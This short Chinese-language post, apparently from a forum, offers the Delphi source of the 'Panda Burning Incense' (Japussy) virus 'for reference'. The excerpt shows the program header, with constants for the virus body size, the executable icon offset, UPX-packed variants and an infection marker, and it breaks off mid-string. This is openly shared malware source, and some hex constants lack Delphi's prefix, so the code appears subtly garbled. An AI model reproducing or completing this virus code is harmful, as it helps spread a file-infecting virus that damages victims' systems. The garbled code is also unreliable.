 供感兴趣编程的人参考啊，熊猫烧香源码：

program Japussy;

uses

Windows, SysUtils, Classes, Graphics, ShellAPI{, Registry};

const

HeaderSize = 82432; //病毒体的大小

IconOffset = EB8; //PE 文件主图标的偏移量

//在我的 Delphi5 SP1 上面编译得到的大小，其它版本的 Delphi 可能不同

//查找 2800000020 的十六进制字符串可以找到主图标的偏移量

{

HeaderSize = 38912; //Upx 压缩过病毒体的大小

IconOffset = BC; //Upx 压缩过 PE 文件主图标的偏移量

//Upx 1.24W 用法: upx -9 --8086 Japussy.exe

}

IconSize = E8; //PE 文件主图标的大小 744 字节

IconTail = IconOffset + IconSize; //PE 文件主图标的尾部

ID = 444444; //感染标记

//无用码，以备写入

Catchword = 'If a race need to be killed out, it must be